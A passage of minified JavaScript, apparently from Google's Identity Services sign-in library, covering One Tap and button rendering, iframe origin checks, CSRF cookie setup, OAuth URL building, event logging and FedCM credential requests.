0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??"
                );
                this.h = Mo(
                    "&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???"
                );
                this.i = Mo(
                    "&ac.vedwa,bup.&di,nik,?d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?no&.nik,z.notirt,?t&atse.etupmoc,is.&areduolc,hsmroftalp,tst,???g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&f.resu,j?m?oc.&duolcmeaeboda.ved,e&crofselas.mroftalp.gts-redliub-edoc.tset.100,do&c.redliub:-&gts,ved,?,nil.recnalabedon,?ruza.ppaduolc,?ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,ppayfilpma,rennurppaswa,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,wolfria.&1-&ht&ron-ue,uos-pa,?lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-ue,??2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-tsew-ue,???t&neyoj.snc,opsppa.r,???n&c.moc.swanozama.&ble,etupmoc,wolfria.1-&htron-nc,tsewhtron-nc,??ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,e&lacsnoom,varb.s,?nroca-no,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,nu&r,spu,?repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w&.rosivda,a.tsoper.etavirp,??t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,???u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??"
                )
            },
            Ao = function (a, b) {
                var c = -1,
                    d = a;
                a = {};
                var e = 0;
                void 0 !== d.g && (a[e] = d.g);
                for (; e < b.length; e++) {
                    var f = b.charAt(e);
                    if (!(f in d.P)) break;
                    d = d.P[f];
                    void 0 !== d.g && (a[e] = d.g)
                }
                for (var g in a) d = parseInt(g, 10), (d + 1 == b.length || "." == b.charAt(d + 1)) && 1 == a[g] &&
                    d > c && (c = d);
                return b.substr(0, c + 1)
            },
            Mo = function (a) {
                var b = new Io;
                No(0, "", a, b);
                return b
            },
            No = function (a, b, c, d) {
                for (var e = "\x00"; a < c.length; a++) {
                    e = c.charAt(a);
                    if (_.ta("!:?,&", e)) {
                        "&" != e && d.set(b, "!" == e || "?" == e);
                        break
                    }
                    b += e
                }
                a++;
                if ("?" == e || "," == e) return a;
                do a = No(a, b, c,
                    d), e = c.charAt(a); while ("?" != e && "," != e);
                return a + 1
            };
        var to, Bo, ro, vo, wo;
        _.A("google.accounts.id.intermediate.verifyParentOrigin", _.xo);
        _.A("google.accounts.id.intermediate.notifyParentResize", _.Fo);
        _.A("google.accounts.id.intermediate.notifyParentClose", _.Go);
        _.A("google.accounts.id.intermediate.notifyParentDone", function () {
            _.po ? _.qo({
                command: "intermediate_iframe_done"
            }) : _.y("Done command was not sent due to missing verified parent origin.")
        });
        _.A("google.accounts.id.intermediate.notifyParentTapOutsideMode", _.Ho);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        var Oo = function () {
                var a = Error("ya");
                _.v.setTimeout(function () {
                    throw a;
                }, 0)
            },
            Po = function (a, b) {
                _.sf(a, function (c) {
                    b(_.Se(c.target))
                }, "GET", void 0, void 0, void 0, !0)
            },
            Qo = function (a, b, c, d) {
                _.sf(a, function (e) {
                    d(_.Se(e.target))
                }, "POST", b ? _.Tc(_.tm(b)).toString() : null, void 0, void 0, c)
            },
            Ro = function (a, b, c) {
                Qo(a, b, !0, c)
            },
            So = function (a) {
                try {
                    var b = _.Pc(a),
                        c = b.h;
                    return !!b.g && ("https" === c || "http" === c && "localhost" === b.g)
                } catch (d) {}
                return !1
            },
            To = function () {
                for (var a = _.u(document.getElementsByTagName("META")), b = a.next(); !b.done; b =
                    a.next())
                    if (b = b.value, "google-signin-client_id" === b.getAttribute("name")) return b.getAttribute(
                        "content");
                a = _.u(document.getElementsByTagName("IFRAME"));
                for (b = a.next(); !b.done; b = a.next())
                    if ((b = b.value.getAttribute("src")) && b.startsWith(
                            "https://accounts.google.com/o/oauth2/iframe")) return _.Pc(b).j.get("client_id") ||
                        null;
                return null
            },
            Uo = function (a) {
                if (!a) return null;
                var b = a.indexOf("-");
                if (0 <= b) return a.substring(0, b);
                b = a.indexOf(".");
                return 0 <= b ? a.substring(0, b) : null
            },
            Vo = function (a) {
                return a.h
            },
            Yo = function (a) {
                var b = a[_.Nf];
                if (!b) {
                    var c = Wo(a);
                    b = function (d, e) {
                        return Xo(d, e, c)
                    };
                    a[_.Nf] = b
                }
                return b
            },
            Zo = function (a, b) {
                var c, d, e = a.h;
                return function (f, g, h) {
                    return e(f, g, h, d || (d = Wo(b).Ka), c || (c = Yo(b)))
                }
            },
            Wo = function (a) {
                var b = a[_.me];
                if (b) return b;
                b = _.je(a, a[_.me] = {}, Vo, Zo);
                _.ne(a);
                return b
            },
            $o = function (a, b) {
                var c = a[b];
                if (c) return c;
                if (c = a.Kb)
                    if (c = c[b]) {
                        c = _.ge(c);
                        var d = c[0].h;
                        if (c = c[1]) {
                            var e = Yo(c),
                                f = Wo(c).Ka;
                            c = (c = a.j) ? c(f, e) : function (g, h, k) {
                                return d(g, h, k, f, e)
                            }
                        } else c = d;
                        return a[b] = c
                    }
            },
            Xo = function (a,
                b, c) {
                for (var d = (0, _.I)(a), e = +!!(d & 512) - 1, f = a.length, g = f + (d & 256 ? -1 : 0), h = d &
                        512 ? 1 : 0; h < g; h++) {
                    var k = a[h];
                    if (null != k) {
                        var m = h - e,
                            n = $o(c, m);
                        n && n(b, k, m)
                    }
                }
                if (d & 256) {
                    d = a[f - 1];
                    for (var p in d) e = +p, Number.isNaN(e) || (f = d[p], null != f && (g = $o(c, e)) && g(b, f, e))
                }
                if (a = _.Dd ? a[_.Dd] : void 0)
                    for (ap(b, b.g.end()), c = 0; c < a.length; c++) ap(b, a[c].h() || _.rd())
            },
            bp = function (a, b) {
                var c = [];
                c.push(_.B(a, "click", b));
                c.push(_.B(a, "keydown", function (d) {
                    var e = d.key;
                    "Enter" !== e && " " !== e || b(d)
                }))
            },
            cp = function () {
                try {
                    return window.self !== window.top
                } catch (a) {
                    return !0
                }
            },
            dp = function () {
                var a = _.oo().toString(),
                    b = {
                        Rb: 300,
                        path: "/",
                        Vb: !0
                    },
                    c;
                if (c = _.Da()) c = 0 <= _.Sj(_.mo, 80);
                c && (b.Ub = "none");
                c = _.Pc(location.origin);
                "http" === c.h && "localhost" === c.g && (b.Vb = void 0, b.Ub = void 0);
                _.fd.set("g_csrf_token", a, b);
                return a
            },
            hp = function (a, b, c) {
                ep = a ? a + "/gsi/log" : "https://accounts.google.com/gsi/log";
                fp = b;
                gp = c
            },
            jp = function (a, b) {
                ip >= (void 0 === b ? 100 : b) || (b = new _.Bc(ep), _.Ec(b, _.Tc({
                    client_id: fp,
                    as: gp,
                    event: a.toString()
                })), _.sf(b.toString(), void 0, "POST", void 0, void 0, void 0,
                    "https://accounts.google.com/gsi/log" !==
                    ep))
            },
            np = function (a) {
                var b = new(Function.prototype.bind.apply(kp, [null, "onetap", a, "prompt"].concat(lp(mp.apply(1,
                    arguments)))));
                jp(b)
            },
            op = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "onetap", void 0, "closed"].concat(lp(mp.apply(
                    0, arguments)))));
                jp(a)
            },
            pp = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "id", void 0, "init"].concat(lp(mp.apply(0,
                    arguments)))));
                jp(a)
            },
            qp = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "onetap", void 0, "policy"].concat(lp(mp.apply(
                    0,
                    arguments)))));
                jp(a)
            },
            tp = function (a) {
                var b = void 0 === b ? "googleidentityservice" : b;
                if (!(document.getElementById(b) && rp.get(b) && rp.get(b))) {
                    var c = new _.Wf,
                        d = document.getElementsByTagName("head")[0],
                        e = document.createElement("link");
                    e.id = b;
                    e.type = "text/css";
                    e.media = "all";
                    e.onload = function () {
                        c.resolve()
                    };
                    sp(e, a);
                    e.rel = "stylesheet";
                    d.appendChild(e);
                    rp.set(b, c)
                }
            },
            up = function (a) {
                var b = document.getElementById("credential_picker_iframe");
                return b ? (document.body.removeChild(b), !0) : a && (b = document.getElementById(
                        "credential_picker_container")) ?
                    (a.removeChild(b), !0) : !1
            },
            wp = function (a, b, c, d) {
                d = void 0 === d ? !1 : d;
                up(a);
                if (c) return a = document.createElement("iframe"), a.setAttribute("src", b), a.setAttribute("id",
                        "credential_picker_iframe"), a.title = vp(), a.style.display = "none", a.style.height =
                    "360px", a.style.width = "100%", a.style.zIndex = "9999", a.style.border = "none", a.style.position =
                    "fixed", a.style.left = "0", a.style.bottom = "0", document.body.appendChild(a), a;
                c = document.createElement("div");
                a !== document.body ? (c.style.position = "relative", c.style.zIndex = "9999",
                    c.style.top = "0", c.style.left = "0", c.style.height = "auto", c.style.width = "auto") : (
                    c.style.position = "fixed", c.style.zIndex = "9999");
                d && (c.style.top = "0", c.style.right = "0");
                c.setAttribute("id", "credential_picker_container");
                d = document.createElement("iframe");
                d.setAttribute("src", b);
                d.title = vp();
                d.style.display = "none";
                d.style.height = "360px";
                d.style.width = "391px";
                d.style.overflow = "hidden";
                c.appendChild(d);
                a.appendChild(c);
                return d
            },
            xp = function (a, b, c, d) {
                d = void 0 === d ? !1 : d;
                var e = _.Xc(document, "iframe");
                e.setAttribute("src",
                    b);
                e.allow = "identity-credentials-get";
                e.id = c;
                e.title = "\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u6309\u94ae";
                e.style.display = "block";
                e.style.position = "relative";
                e.style.top = "0";
                e.style.left = "0";
                e.style.height = "0";
                e.style.width = "0";
                e.style.border = "0";
                if (d) return b = _.Xc(document, "div"), b.id = c + "-wrapper", b.classList.add("L5Fo6c-sM5MNb"), d =
                    _.Xc(document, "div"), d["aria-lablel"] = "Sign in with Google", d.id = c + "-overlay", d.classList
                    .add("L5Fo6c-bF1uUb"), d.tabIndex = 0, e.tabIndex = -1, b.appendChild(e),
                    b.appendChild(d), a.appendChild(b), {
                        Ua: e,
                        Lc: d
                    };
                a.appendChild(e);
                return {
                    Ua: e
                }
            },
            yp = function (a) {
                return "number" === typeof a && !isNaN(a) && 0 < a
            },
            Ap = function (a) {
                var b = _.E("g_a11y_announcement");
                b || (b = _.Xc(document, "div"), b.id = "g_a11y_announcement", document.body.appendChild(b));
                var c = _.Xc(document, "span");
                zp(c, a);
                c.role = "alert";
                _.pf(b);
                b.appendChild(c);
                setTimeout(function () {
                    _.pf(b)
                }, 3E3)
            },
            Bp = function (a) {
                for (; a.parentNode;) {
                    if (a === document.body) return null;
                    a = a.parentNode
                }
                return a && a.host && a.mode ? a : null
            },
            Cp = function (a,
                b, c) {
                var d = "https://accounts.google.com/gsi/fedcmcsp?client_id=" + a,
                    e = b ? b + ("/gsi/fedcmcsp?client_id=" + a) : d;
                hp(b, a, c);
                var f = _.B(document, "securitypolicyviolation", function (g) {
                    g = g.g;
                    g.blockedURI && g.blockedURI.startsWith(e) && (g = document.location.ancestorOrigins ?
                        document.location.ancestorOrigins.length : 0, qp("cspHeaderViolation",
                            "topOrigin=" + (0 < g ? document.location.ancestorOrigins[g - 1] : "")), _.pc(
                            f))
                });
                b = new _.Bc(e);
                _.Ec(b, _.Tc({
                    client_id: a,
                    as: c
                }));
                _.sf(b.toString(), void 0, "POST", void 0, void 0, void 0, e !==
                    d)
            },
            Dp = function (a, b, c) {
                if (document.location.ancestorOrigins && 0 < document.location.ancestorOrigins.length)
                    for (hp(b, a, c), a = [document.location.protocol, "//", document.location.host].join(""), b =
                        _.u(document.location.ancestorOrigins), c = b.next(); !c.done; c = b.next())
                        if (c = c.value, c !== a) {
                            qp("nestedIframeCrossOrigin", "ancestorOrigin=" + c, "iframeHost=" + document.location.host,
                                "path=" + document.location.pathname);
                            break
                        }
            },
            Ep = function () {
                _.y(
                    "Your client application may not display the Google One Tap in its default position. When FedCM becomes mandatory, One Tap only displays in the default position. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#layout"
                )
            },
            Kp = function () {
                var a = _.E("g_id_onload");
                if (a) {
                    var b = _.ko(a);
                    a = _.go(b, Fp);
                    void 0 === a.auto_prompt && (a.auto_prompt = !0);
                    a.auto_prompt && a.skip_prompt_cookie && _.fd.get(a.skip_prompt_cookie) && (a.auto_prompt = !1);
                    delete a.skip_prompt_cookie;
                    var c = {},
                        d;
                    for (d in b) b.hasOwnProperty(d) && 0 > Gp.indexOf(d.toLowerCase()) && (c[d] = b[d]);
                    a.state && (c.state = a.state);
                    if (d = a.login_uri) {
                        b = _.Pc(d);
                        b.g || (_.Cc(b, location.protocol), b.g = location.hostname, _.Dc(b, location.port), pp(
                            "relativeLoginUri", d), _.y(
                            "Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."
                        ));
                        if ("https" !== b.h && "localhost" !== b.g) throw pp("unsecuredLoginUri", d), new Hp(
                            "Unsecured login_uri provided.");
                        d = b.toString();
                        a.login_uri = d
                    }
                    d && !a.callback && (a.callback = Ip(d, c));
                    "redirect" !== a.ux_mode || d || _.z(
                        "Missing required login_uri parameter for the redirect flow.");
                    d = a.native_login_uri;
                    delete a.native_login_uri;
                    d && a.native_callback ? _.z("Cannot set both data-native_login_uri and data-native_callback.") :
                        d && (a.native_callback = Jp(d, c, a.native_id_param || "email", a.native_password_param ||
                            "password"));
                    return a
                }
            },
            Ip = function (a, b) {
                return function (c) {
                    c && c.credential ? (b.credential = c.credential, b.g_csrf_token = dp(), _.vm(a, b)) : _.X(
                        "No credential found in the response.")
                }
            },
            Jp = function (a, b, c, d) {
                return function (e) {
                    e && "password" === e.type ? (b[c] = e.id, b[d] = e.password, _.vm(a, b)) : _.X(
                        "No password credential returned.")
                }
            },
            Mp = function (a) {
                a = _.ko(a);
                return _.go(a, Lp)
            },
            Rp = function (a) {
                a = new Np(a);
                Op.__G_ID_CLIENT__ = a;
                tp(a.zd);
                Pp(a);
                a.Dc && Qp(a.G);
                return a
            },
            Sp = function (a, b, c) {
                var d = Op.__G_ID_CLIENT__;
                d || (Rp(), d = Op.__G_ID_CLIENT__);
                d.sa(a, b, c)
            },
            Up = function (a, b, c) {
                if (a && b) {
                    var d = Op.__G_ID_CLIENT__;
                    d ? Tp(d, a, b, c) : _.y("Failed to render button before calling initialize().")
                } else _.y("Failed to render button because there is no parent or options set.")
            },
            Wp = function () {
                var a = Op.__G_ID_CLIENT__;
                a || (Rp(), a = Op.__G_ID_CLIENT__);
                Vp(a.C)
            },
            Xp = function () {
                var a = void 0 === a ? document.readyState : a;
                for (var b = _.nf("g_id_signout"), c = 0; c < b.length; c++) _.B(b[c], "click", Wp);
                try {
                    var d = Kp();
                    if (d) {
                        var e = d.auto_prompt;
                        delete d.auto_prompt;
                        var f = d.moment_callback;
                        delete d.moment_callback;
                        Rp(d);
                        e && ("complete" === a ? Sp(f) : _.B(window, "load", function () {
                            Sp(f)
                        }, !1))
                    }
                    var g = _.nf("g_id_signin");
                    for (a = 0; a < g.length; a++) {
                        var h = Mp(g[a]);
                        Up(g[a], h)
                    }
                } catch (k) {
                    _.z("Error parsing configuration from HTML: " + k.message)
                }
            },
            Yp = function () {
                var a = Op.onGoogleLibraryLoad;
                a && "function" === typeof a && a()
            },
            Zp = function () {
                var a = void 0 === a ? document.readyState : a;
                "complete" === a ? setTimeout(function () {
                    Yp()
                }, 0) : _.B(window, "load", function () {
                    Yp()
                }, !1)
            },
            $p = function (a, b, c) {
                c && a.push(b + "=" + encodeURIComponent(c.trim()))
            },
            aq = function (a, b, c) {
                var d = c.client_id,
                    e = c.scope,
                    f = "code" === a ? "code" : "token";
                if ("code" === a) {
                    var g = "offline";
                    var h = c.select_account ? "select_account consent" : "consent"
                } else void 0 === c.prompt ? h = "select_account" : c.prompt && (h = c.prompt);
                a = c.redirect_uri;
                if (c.login_hint) var k = c.login_hint;
                if (c.state) var m = c.state;
                if (c.hd) var n = c.hd;
                if (void 0 !== c.include_granted_scopes) var p = c.include_granted_scopes;
                if (void 0 !== c.enable_granular_consent) var r = c.enable_granular_consent;
                c = [];
                $p(c, "gsiwebsdk", "3");
                $p(c, "client_id",
                    d);
                $p(c, "scope", e);
                $p(c, "redirect_uri", a);
                $p(c, "prompt", h);
                $p(c, "login_hint", k);
                $p(c, "state", m);
                $p(c, "access_type", g);
                $p(c, "hd", n);
                $p(c, "response_type", f);
                $p(c, "include_granted_scopes", !1 === p ? "false" : "true");
                $p(c, "enable_granular_consent", !1 === r ? "false" : "true");
                return b + "?" + c.join("&")
            },
            cq = function (a, b) {
                if (!b.client_id) throw new bq("Missing required parameter client_id.",
                    "missing_required_parameter");
                if (!b.scope) throw new bq("Missing required parameter scope.", "missing_required_parameter");
                var c = {
                    client_id: b.client_id,
                    scope: b.scope,
                    login_hint: b.login_hint || b.hint,
                    state: b.state,
                    hd: b.hd || b.hosted_domain,
                    include_granted_scopes: b.include_granted_scopes,
                    enable_granular_consent: void 0 === b.enable_granular_consent ? b.enable_serial_consent : b
                        .enable_granular_consent
                };
                "code" === a ? (c.select_account = b.select_account, c.ux_mode = b.ux_mode, "redirect" === c.ux_mode &&
                    (c.redirect_uri = b.redirect_uri || [location.protocol, "//", location.host, location.pathname]
                        .join(""))) : "token" === a && (c.prompt = b.prompt);
                return c
            },
            dq =
            function () {
                var a = mp.apply(0, arguments),
                    b = [];
                if (a) {
                    a = _.u(a);
                    for (var c = a.next(); !c.done; c = a.next()) {
                        var d = (c = c.value) && c.trim();
                        !d && 0 <= d.indexOf(" ") ? (_.y("In hasGrantedAllScopes() method: invalid scope [" + c +
                            "]. Scope should be a non-empty string without space."), c = null) : c = d;
                        if (null === c) return _.y("Invalid scope found."), null;
                        c && b.push(c)
                    }
                }
                return b
            },
            eq = function (a) {
                return (a = a && a.scope && a.scope.trim()) ? dq.apply(null, lp(a.split(" "))) : null
            },
            fq = function (a) {
                _.Uf(a, "prompt_closed", {
                    oe: !1
                })
            },
            gq = function (a,
                b, c) {
                b = {
                    pe: b
                };
                void 0 !== c && (b.qe = c);
                _.Uf(a, "prompt_resized", b)
            },
            lp = function (a) {
                if (!(a instanceof Array)) {
                    a = _.u(a);
                    for (var b, c = []; !(b = a.next()).done;) c.push(b.value);
                    a = c
                }
                return a
            },
            mp = function () {
                for (var a = Number(this), b = [], c = a; c < arguments.length; c++) b[c - a] = arguments[c];
                return b
            },
            Hp = function () {
                return Error.apply(this, arguments) || this
            };
        _.K(Hp, Error);
        var hq = /^[\w+/_-]+[=]{0,2}$/,
            sp = function (a, b) {
                a.rel = "";
                if (_.ta("", "stylesheet")) {
                    a.href = _.kf(b).toString();
                    a: {
                        b = (a.ownerDocument && a.ownerDocument.defaultView || _.v).document;
                        if (b.querySelector && (b = b.querySelector(
                                'style[nonce],link[rel="stylesheet"][nonce]')) && (b = b.nonce || b.getAttribute(
                                "nonce")) && hq.test(b)) break a;b = ""
                    }
                    b && a.setAttribute("nonce", b)
                } else b instanceof _.hf ? b = _.kf(b).toString() : (b = _.cb(b), b = void 0 === b ? _.Za.toString() :
                    b), a.href = b
            },
            zp = function (a, b) {
                if ("textContent" in a) a.textContent = b;
                else if (3 == a.nodeType) a.data = String(b);
                else if (a.firstChild && 3 == a.firstChild.nodeType) {
                    for (; a.lastChild != a.firstChild;) a.removeChild(a.lastChild);
                    a.firstChild.data = String(b)
                } else _.pf(a), a.appendChild((9 == a.nodeType ? a : a.ownerDocument || a.document).createTextNode(
                    String(b)))
            },
            iq = ["debug", "info", "warn"],
            jq, kq = function () {
                this.g = []
            };
        kq.prototype.length = function () {
            return this.g.length
        };
        kq.prototype.end = function () {
            var a = this.g;
            this.g = [];
            return a
        };
        var lq = function (a, b) {
                for (; 127 < b;) a.g.push(b & 127 | 128), b >>>= 7;
                a.g.push(b)
            },
            mq = function (a, b) {
                if (0 <= b) lq(a, b);
                else {
                    for (var c = 0; 9 > c; c++) a.g.push(b & 127 | 128), b >>= 7;
                    a.g.push(1)
                }
            },
            nq = function () {
                this.i = [];
                this.h = 0;
                this.g = new kq
            },
            ap = function (a, b) {
                0 !== b.length && (a.i.push(b), a.h += b.length)
            };
        _.l = nq.prototype;
        _.l.Wc = function (a, b) {
            null != b && null != b && (lq(this.g, 8 * a), mq(this.g, b))
        };
        _.l.Uc = function (a, b) {
            null != b && (lq(this.g, 8 * a), this.g.g.push(b ? 1 : 0))
        };
        _.l.Vc = function (a, b) {
            null != b && (b = parseInt(b, 10), lq(this.g, 8 * a), mq(this.g, b))
        };
        _.l.Pc = function (a, b) {
            if (null != b) {
                var c = !1;
                c = void 0 === c ? !1 : c;
                if (_.vf) {
                    if (c && (_.uf ? !b.yd() :
                            /(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(b)))
                        throw Error("F");
                    b = (jq || (jq = new TextEncoder)).encode(b)
                } else {
                    for (var d = 0, e = new Uint8Array(3 * b.length), f = 0; f < b.length; f++) {
                        var g = b.charCodeAt(f);
                        if (128 > g) e[d++] = g;
                        else {
                            if (2048 > g) e[d++] = g >> 6 | 192;
                            else {
                                if (55296 <= g && 57343 >= g) {
                                    if (56319 >= g && f < b.length) {
                                        var h = b.charCodeAt(++f);
                                        if (56320 <= h && 57343 >= h) {
                                            g = 1024 * (g - 55296) + h - 56320 + 65536;
                                            e[d++] =
                                                g >> 18 | 240;
                                            e[d++] = g >> 12 & 63 | 128;
                                            e[d++] = g >> 6 & 63 | 128;
                                            e[d++] = g & 63 | 128;
                                            continue
                                        } else f--
                                    }
                                    if (c) throw Error("F");
                                    g = 65533
                                }
                                e[d++] = g >> 12 | 224;
                                e[d++] = g >> 6 & 63 | 128
                            }
                            e[d++] = g & 63 | 128
                        }
                    }
                    b = d === e.length ? e : e.subarray(0, d)
                }
                lq(this.g, 8 * a + 2);
                lq(this.g, b.length);
                ap(this, this.g.end());
                ap(this, b)
            }
        };
        _.l.Zd = function (a, b, c) {
            if (null != b) {
                lq(this.g, 8 * a + 2);
                a = this.g.end();
                ap(this, a);
                a.push(this.h);
                c(b, this);
                b = a.pop();
                for (b = this.h + this.g.length() - b; 127 < b;) a.push(b & 127 | 128), b >>>= 7, this.h++;
                a.push(b);
                this.h++
            }
        };
        _.l.ae = function (a, b) {
            if (null != b)
                for (var c = 0; c < b.length; c++) this.Pc(a, b[c])
        };
        var oq = {
                he: "signin",
                ie: "signup",
                ke: "use"
            },
            pq = {
                ce: "card",
                be: "bottom_sheet"
            },
            qq = {
                "402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com": "Aj9zvTbgypS0F1aKjPSH+gocfV+cwdwh3jxlX/JKLBJKEIj7bgPkCJw78/iI+q6z+IzjsDwZ9kV/yWjx3vl1Pg8AAABweyJvcmlnaW4iOiJodHRwczovL3dvbmRlcnNoYXJlLmNvbTo0NDMiLCJmZWF0dXJlIjoiRmVkQ21JZHBTaWduaW5TdGF0dXMiLCJleHBpcnkiOjE3MDcyNjM5OTksImlzU3ViZG9tYWluIjp0cnVlfQ==",
                "916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com": "[base64]",
                "34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com": "AjHBSa+yDaF3N/dqc68AVlm9M0F1ti7FBA+7j5gLGlJcUsROubeSeijlC10KPVMjwH3cYnMQSVeR3cA/QEqacggAAAB4eyJvcmlnaW4iOiJodHRwczovL3d3dy5jcmVhdGl2ZWZhYnJpY2EuY29tOjQ0MyIsImZlYXR1cmUiOiJGZWRDbUlkcFNpZ25pblN0YXR1cyIsImV4cGlyeSI6MTcwNzI2Mzk5OSwiaXNTdWJkb21haW4iOnRydWV9",
                "975044924533-p122oecs8h6eibv5j5a8fmj82b0ct0nk.apps.googleusercontent.com": "AqoBuSt6LzXBdHt+G+TmhJ9vg1rW1nCl0dhcrKEUnllRGDpyHl5+ayn0QGh57rk3/pk6kWl1g7Yz6TeHHkwv4AMAAAB5eyJvcmlnaW4iOiJodHRwczovL2Nocm9taXVtZGFzaC5hcHBzcG90LmNvbTo0NDMiLCJmZWF0dXJlIjoiRmVkQ21JZHBTaWduaW5TdGF0dXMiLCJleHBpcnkiOjE3MDcyNjM5OTksImlzU3ViZG9tYWluIjp0cnVlfQ=="
            },
            rq = {},
            bq = function (a, b) {
                a = Error.call(this, a);
                this.message = a.message;
                "stack" in a && (this.stack = a.stack);
                Object.setPrototypeOf(this, bq.prototype);
                this.type = b || "unknown"
            };
        _.K(bq, Error);
        var sq = function (a) {
            this.A = _.H(a)
        };
        _.K(sq, _.J);
        var tq = _.qe(sq);
        var uq = function (a) {
            this.A = _.H(a)
        };
        _.K(uq, _.J);
        var vq = _.qe(uq);
        var wq = function (a) {
            this.A = _.H(a)
        };
        _.K(wq, _.J);
        var xq = [0, _.Of, -1, _.Pf, _.Of, -2, _.Pf, _.Of];
        var yq = function (a) {
            this.A = _.H(a)
        };
        _.K(yq, _.J);
        var zq = function (a) {
            var b = new yq;
            return _.Jf(b, 1, a)
        };
        yq.prototype.g = function (a) {
            return function () {
                var b = new nq;
                Xo(this.A, b, Wo(a));
                ap(b, b.g.end());
                for (var c = new Uint8Array(b.h), d = b.i, e = d.length, f = 0, g = 0; g < e; g++) {
                    var h = d[g];
                    c.set(h, f);
                    f += h.length
                }
                b.i = [c];
                return c
            }
        }([0, xq, _.Of]);
        var Aq = function () {
                this.i = !1
            },
            Cq = function (a, b, c) {
                c = void 0 === c ? "widget" : c;
                navigator.credentials.get(Bq(a, b, c)).then(function (d) {
                    a.oa(b, c, d)
                }, function (d) {
                    b.Aa(c, d)
                }).finally(function () {
                    a.g = void 0;
                    a.h = void 0
                })
            },
            Dq = function (a, b) {
                Cq(a, b, "widget")
            },
            Eq = function (a, b) {
                Cq(a, b, "button")
            },
            Bq = function (a, b, c) {
                _.x("Generating FedCM options. Mode: " + c + ".");
                a.g = new AbortController;
                a.h = c;
                var d = {
                    url: b.Bc,
                    configURL: b.Ac,
